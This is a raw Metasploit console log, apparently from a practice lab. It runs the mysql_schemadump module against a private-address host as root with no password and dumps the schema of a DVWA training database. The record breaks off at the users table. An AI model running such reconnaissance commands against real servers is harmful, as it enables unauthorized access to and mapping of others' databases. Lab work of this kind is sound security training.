 msf6 auxiliary(scanner/mysql/mysql_schemadump) > set rhosts 10.0.2.4
rhosts => 10.0.2.4
msf6 auxiliary(scanner/mysql/mysql_schemadump) > set username root
username => root
msf6 auxiliary(scanner/mysql/mysql_schemadump) > set password
[-] Unknown variable
Usage: set [option] [value]

Set the given option to value.  If value is omitted, print the current value.
If both are omitted, print options that are currently set.

If run from a module context, this will set the value in the module's
datastore.  Use -g to operate on the global datastore.

If setting a PAYLOAD, this command can take an index from `show payloads'.

msf6 auxiliary(scanner/mysql/mysql_schemadump) > run

[+] 10.0.2.4:3306         - Schema stored in: /home/qvintvs/.msf4/loot/20220125143040_default_10.0.2.4_mysql_schema
_723332.txt
[+] 10.0.2.4:3306         - MySQL Server Schema
 Host: 10.0.2.4
 Port: 3306
 ====================

---
- DBName: dvwa
  Tables:
  - TableName: guestbook
    Columns:
    - ColumnName: comment_id
      ColumnType: smallint(5) unsigned
    - ColumnName: comment
      ColumnType: varchar(300)
    - ColumnName: name
      ColumnType: varchar(100)
  - TableName: users